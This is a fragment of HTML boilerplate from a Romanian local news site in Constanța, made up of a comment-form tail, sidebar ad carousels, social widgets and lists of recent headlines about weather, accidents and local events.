</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c097881cea" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="45"/></p></form>	</div><!-- #respond -->
<p class="akismet_comment_form_privacy_notice">Acest site folosește Akismet pentru a reduce spamul. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Află cum sunt procesate datele comentariilor tale</a>.</p>
</div><!-- #comments .comments-area -->
</div> <!--main column-->
<div class="sidebar secondary-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Reclame</span></h3></div>		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-590 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-590 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-590 .adr-next',
prev: '.e3lanat-rotator-id-590 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-590" style="width:160px; height:400px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9264" style=" ">
<a href="https://www.lagalion.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/galion.png?fit=160%2C400&ssl=1" alt="Restaurantul La Galion" width="160" height="400"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9264" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress160x400.png?fit=160%2C400&ssl=1" alt="Reclama ta poate fi aici" width="160" height="400"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-posts-images"><div class="widget-head"><h3 class="widget-title"><span>Articole recente</span></h3></div>                        <div class="new-in-pics-widget">
<div class="nip-grid-w">
<ul class="clearfix">
<li><a href="https://www.infopress.tv/meteorologii-anunta-noi-alerte-meteo/" class="simptip-position-top simptip-movable" data-tooltip="Meteorologii anunță noi alerte meteo"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/ger.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/ger.jpeg?resize=180%2C120&ssl=1" alt="Meteorologii anunță noi alerte meteo" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/perchezitii-de-amploare-in-constanta-calarasi-si-ialomita-proxeneti-saltati-de-mascati/" class="simptip-position-top simptip-movable" data-tooltip="Percheziții de amploare în Constanța, Călărași și Ialomița. Proxeneți săltați de mascați"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/07/perchezitii.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2023/07/perchezitii.jpeg?resize=180%2C120&ssl=1" alt="Percheziții de amploare în Constanța, Călărași și Ialomița. Proxeneți săltați de mascați" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/weekend-cinematografic-proiectii-globurile-de-aur-la-constanta/" class="simptip-position-top simptip-movable" data-tooltip="Weekend cinematografic. Proiecții Globurile de Aur la Constanța"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/Hamnet.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/Hamnet.jpeg?resize=180%2C120&ssl=1" alt="Weekend cinematografic. Proiecții Globurile de Aur la Constanța" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/paralela45-devine-societate-pe-actiuni-cine-este-noul-ceo/" class="simptip-position-top simptip-movable" data-tooltip="Paralela45 devine societate pe acțiuni. Cine este noul CEO"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/paralela-45.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/paralela-45.jpg?resize=180%2C120&ssl=1" alt="Paralela45 devine societate pe acțiuni. Cine este noul CEO" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/tragedie-feroviara-in-spania-zeci-de-morti-si-raniti/" class="simptip-position-top simptip-movable" data-tooltip="Tragedie feroviară în Spania. Zeci de morți și răniți"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/accident_feroviar.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/accident_feroviar.jpg?resize=180%2C120&ssl=1" alt="Tragedie feroviară în Spania. Zeci de morți și răniți" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/foto-video-ger-si-in-delta-dunarii-pasarile-salbatice-primesc-hrana-pentru-a-supravietui/" class="simptip-position-top simptip-movable" data-tooltip="FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/delta_iarna.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/delta_iarna.jpg?resize=180%2C120&ssl=1" alt="FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui" width="90" height="60"></a></li>
</ul>
</div>
</div>
</div><div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Reclame</span></h3></div>		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-937 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-937 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollHorz3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-937 .adr-next',
prev: '.e3lanat-rotator-id-937 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-937" style="width:160px; height:107px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="16184" style=" ">
<a href="https://www.facebook.com/emilygfashion" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/moda.jpg?fit=182%2C107&ssl=1" alt="Emily G Fashion" width="160" height="107"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-667 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-667 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-667 .adr-next',
prev: '.e3lanat-rotator-id-667 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-667" style="width:160px; height:90px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="18208" style=" ">
<a href="https://www.facebook.com/studiopilateson?fref=ts" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/pilates_studio.jpg?fit=160%2C90&ssl=1" alt="ad" width="160" height="90"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="18208" style=" ">
<a href="https://www.facebook.com/studiopilateson/timeline" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/pilates_one_studio_cta1.jpg?fit=1886%2C915&ssl=1" alt="ad" width="160" height="90"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-877 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-877 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollHorz3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-877 .adr-next',
prev: '.e3lanat-rotator-id-877 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-877" style="width:160px; height:220px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="16182" style=" ">
<a href="https://www.facebook.com/pages/Birou-de-Mediator-Radita-Mariana-Florea/701727739865700" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/mediere.jpg?fit=182%2C220&ssl=1" alt="Birou de Mediator Radita Mariana Florea" width="160" height="220"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-382 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-382 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-382 .adr-next',
prev: '.e3lanat-rotator-id-382 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-382" style="margin-bottom:-1px;width:160px; height:70px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9261" style=" margin-bottom:1px;">
<a href="https://www.radiovacanta.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/radiovacanta.png?fit=160%2C70&ssl=1" alt="Radio Vacanta" width="160" height="70"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9261" style=" margin-bottom:1px;">
<a href="https://www.ratc.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/ratc.png?fit=160%2C70&ssl=1" alt="RATC" width="160" height="70"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-190 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-190 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-190 .adr-next',
prev: '.e3lanat-rotator-id-190 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-190" style="width:160px; height:160px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="17411" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress160x160.png?fit=160%2C160&ssl=1" alt="ad" width="160" height="160"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="17411" style=" ">
<a href="#" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/chart.png?fit=160%2C160&ssl=1" alt="ad" width="160" height="160"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
</div> <!--main sidebar-->
<div class="clear"></div>
<div class="clear"></div>
</div> <!--main container-->            
<div class="sidebar main-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div class="custom_textwidget">
</div>
<div style="height:20px;"></div><div class="widget momizat-social_counter"><div class="widget-head"><h3 class="widget-title"><span>Retele Sociale</span></h3></div>
<div class="mom-socials-counter">
<ul>
<li class="msc-item msc-rss">
<a href="https://www.infopress.tv/feed/"><div class="sc-head">
<i class="fa-icon-rss"></i>
<span>RSS</span>
</div>
</a>
<div class="sc-count">
<span>1000+</span>
Subscribers                                        </div>
</li>
<li class="msc-item msc-facebook">
<a href="//facebook.com/929350460469062" target="_blank">
<div class="sc-head">
<i class="fa-icon-facebook"></i>
<span>facebook</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
fans                                    </div>
</li>
<li class="msc-item msc-twitter">
<a href="http://twitter.com/InfopressTV" target="_blank">
<div class="sc-head">
<i class="fa-icon-twitter"></i>
<span>twitter</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
followers                                    </div>
</li>
<li class="msc-item msc-instagram">
<a href="http://instagram.com/infopress.tv" target="_blank">
<div class="sc-head">
<i class="fa-icon-instagram"></i>
<span>instagram</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
followers                                    </div>
</li>
</ul>
</div>
</div><div class="widget momizat-video"><div class="widget-head"><h3 class="widget-title"><span>Infopress Tv</span></h3></div><div class="mom-video-widget">
<iframe src="https://www.youtube.com/embed/jaxC-AsIrFs?rel=0" frameborder="0" allowfullscreen></iframe>
</div>
</div>		   	    <div class="custom_textwidget">
<a data-pin-do="embedUser" href="http://ro.pinterest.com/infopresstv/"data-pin-scale-width="80" data-pin-scale-height="200" data-pin-board-width="400">Viziteaza profilul lui InfopressTv pe Pinterest.</a><!-- Please call pinit.js only once per page -->
</div>
<div style="height:20px;"></div><div class="widget momizat-video"><div class="widget-head"><h3 class="widget-title"><span>Video Recomandat</span></h3></div><div class="mom-video-widget">
<iframe src="https://www.youtube.com/embed/zrXTkoA_KRk?rel=0" frameborder="0" allowfullscreen></iframe>
</div>
</div><div class="widget widget_text"><div class="widget-head"><h3 class="widget-title"><span>Vremea in Constanta</span></h3></div>			<div class="textwidget"><a href="https://www.accuweather.com/ro/ro/constanta/287719/weather-forecast/287719" class="aw-widget-legal">
<!--
By accessing and/or using this code snippet, you agree to AccuWeather’s terms and conditions (in English) which can be found at http://www.accuweather.com/en/free-weather-widgets/terms and AccuWeather’s Privacy Statement (in English) which can be found at https://www.accuweather.com/en/privacy.
-->
</a><div id="awcc1413224270272" class="aw-widget-current"  data-locationkey="287719" data-unit="c" data-language="ro" data-useip="false" data-uid="awcc1413224270272"></div></div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Comunicate</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-pe-strada-steagului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=90%2C60&ssl=1" alt="Restricții de trafic pe strada Steagului" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-pe-strada-steagului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=180%2C120&ssl=1" alt="Restricții de trafic pe strada Steagului" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/restrictii-de-trafic-pe-strada-steagului/">Restricții de trafic pe strada Steagului</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-12-09T12:14:51+02:00" class="entry-date">9 decembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=90%2C60&ssl=1" alt="Se deschide Târgul de Crăciun din Piața Ovidiu" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=180%2C120&ssl=1" alt="Se deschide Târgul de Crăciun din Piața Ovidiu" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/">Se deschide Târgul de Crăciun din Piața Ovidiu</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-27T11:44:43+02:00" class="entry-date">27 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=90%2C60&ssl=1" alt="Restricții de trafic și program special pe Bulevardul  Tomis " width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=180%2C120&ssl=1" alt="Restricții de trafic și program special pe Bulevardul  Tomis " width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/">Restricții de trafic și program special pe Bulevardul  Tomis </a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-26T16:14:41+02:00" class="entry-date">26 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=90%2C60&ssl=1" alt="Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=180%2C120&ssl=1" alt="Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/">Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-10-25T18:15:32+03:00" class="entry-date">25 octombrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=90%2C60&ssl=1" alt="IȘJ Constanța anunță modificări în rețeaua școlară" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=180%2C120&ssl=1" alt="IȘJ Constanța anunță modificări în rețeaua școlară" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/">IȘJ Constanța anunță modificări în rețeaua școlară</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-08-13T19:26:05+03:00" class="entry-date">13 august 2025</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Evenimente</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/romania-are-o-noua-zi-nationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=90%2C60&ssl=1" alt="România are o nouă zi națională" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/romania-are-o-noua-zi-nationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=180%2C120&ssl=1" alt="România are o nouă zi națională" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/romania-are-o-noua-zi-nationala/">România are o nouă zi națională</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2026-01-17T12:55:27+02:00" class="entry-date">17 ianuarie 2026</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=90%2C60&ssl=1" alt="Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=180%2C120&ssl=1" alt="Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/">Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2026-01-16T22:21:30+02:00" class="entry-date">16 ianuarie 2026</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=90%2C60&ssl=1" alt="Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=180%2C120&ssl=1" alt="Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/">Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2026-01-07T13:46:34+02:00" class="entry-date">7 ianuarie 2026</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/zeci-de-morti-si-115-raniti-in-urma-incendiul-din-crans-montana-un-roman-dat-disparut/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=90%2C60&ssl=1" alt="Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/zeci-de-morti-si-115-raniti-in-urma-incendiul-din-crans-montana-un-roman-dat-disparut/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=180%2C120&ssl=1" alt="Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/zeci-de-morti-si-115-raniti-in-urma-incendiul-din-crans-montana-un-roman-dat-disparut/">Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2026-01-02T20:04:54+02:00" class="entry-date">2 ianuarie 2026</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=90%2C60&ssl=1" alt="Explozie în Portul Constanța. Doi oameni morți" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=180%2C120&ssl=1" alt="Explozie în Portul Constanța. Doi oameni morți" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/">Explozie în Portul Constanța. Doi oameni morți</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-12-31T12:43:27+02:00" class="entry-date">31 decembrie 2025</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Interviuri</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=90%2C60&ssl=1" alt="Se schimbă programul de vizitare la Catedrala Mântuirii Neamului" width="90" height="60"></a></div>
